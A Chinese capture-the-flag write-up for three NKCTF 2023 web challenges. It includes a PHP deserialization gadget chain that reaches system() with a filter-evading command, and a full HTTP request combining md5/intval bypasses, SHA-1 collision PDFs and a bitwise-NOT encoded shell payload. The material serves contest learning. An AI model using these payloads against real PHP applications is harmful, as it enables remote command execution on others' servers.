NKCTF 2023
web

baby_php
<?php
error_reporting(0);
class Welcome
{
public $name;
public $arg = 'oww!man!!';
public function __construct()
{
$this->name = 'ItS SO CREAZY';
}
public function __destruct()
{
if ($this->name == 'welcome_to_NKCTF') {
echo $this->arg;
}
}
}
function waf($string)
{
if (preg_match('/f|l|a|g|\*|\?/i', $string)) {
die("you are bad");
}
}
class Happy
{
public $shell;
public $cmd;
public function __invoke()
{
$shell = $this->shell;
$cmd = $this->cmd;
waf($cmd);
eval($shell($cmd));
}
}
class Hell0
{
public $func;
public function __toString()
{
$function = $this->func;
$function();
}
}
if (isset($_GET['p'])) {
unserialize($_GET['p']);
} else {
highlight_file(__FILE__);
}
?>
exp如下:
<? phperror_reporting(0);
class Welcome
{
public $name;
public $arg;
public function __construct()
{
$this->name = new Hell0();
}
}
function waf($string)
{
if (preg_match('/f|l|a|g|\*|\?/i', $string)) {
die("you are bad");
}
}
class Happy
{
public $shell;
public $cmd;
public function __construct()
{
$this->shell = 'system';
// flag*?
$this->cmd = 'cd /;more `php -r "echo chr(102).chr(49).chr(97).chr(103);"`';
}
public function __invoke()
{
$shell = $this->shell;
$cmd = $this->cmd;
waf($cmd);
eval($shell($cmd));
}
}
class Hell0
{
public $func;
public function __construct()
{
$this->func = new Happy();
}
}
$a = new Welcome();
echo urlencode(serialize($a));
直接打得到flag

eazy_php
考察点:
- md5的弱比较
- sha1的强比较
- intval函数绕过
- 无数字字母代码执行
1 | <?php highlight_file(__FILE__); |
poc如下:
POST /?a[]=1&b[]=2&e=114514abc&e=114514.1&NS[CTF.go=ppp HTTP/1.1
Host: f7a48c96-7abb-4031-b7ff-4a549b7a4708.node.yuzhian.com.cn:8000
Pragma: no-cacheCache-Control: no-cacheUpgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://nkctf.yuzhian.com.cn:8000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9Cookie: _ga=GA1.1.157109328.1679215836; _ga_KCSGQQ51ER=GS1.1.1679681787.5.1.1679687030.0.0.0Connection: closeContent-Type: application/x-www-form-urlencoded
Content-Length: 1342
c=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&d=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1&cmd=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%9E%98);

webpagetest
webpagetest的RCE:https://xz.aliyun.com/t/11798
直接按着这个打就可以得到flag了
未来得及时写WP,感兴趣的师傅可以去看末初师傅发表的WP:NKCTF 2023 Writeup By
AheadSec
本次的web题目整体难度算中等,xiaopi这题还是想不到,可能是接触的太少吧……